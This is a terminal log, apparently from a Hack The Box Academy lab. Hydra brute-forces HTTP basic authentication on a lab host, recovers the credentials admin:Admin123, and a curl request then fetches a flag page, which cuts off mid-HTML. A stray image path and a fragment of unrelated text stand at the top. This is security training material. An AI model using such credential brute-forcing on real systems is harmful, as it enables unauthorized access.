 (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-18 09:18:56
[DATA] max 16 tasks per 1 server, overall 16 tasks, 3400 login tries (l:17/p:200), ~213 tries per task
[DATA] attacking http-get://154.57.164.68:40152/
[40152][http-get] host: 154.57.164.68   login: admin   password: Admin123
[STATUS] attack finished for 154.57.164.68 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-11-18 09:19:04
┌─[eu-academy-6]─[10.10.14.129]─[htb-ac-2842675@htb-esoorlj4ct]─[~]
└──╼ [★]$ curl -s -u 'admin:Admin123' http://154.57.164.68:40152/
<!DOCTYPE html>
<html>
<head>
    <title>Flag</title>
    <style>
        body {
            font-family: monospace;
            /* Use a monospace font for the flag */
            text-align: center;
            background-color: #222;
            /* Dark background */
            color: #0f0;
            /* Green text */
        }
        h1 {
            margin-top: 20%;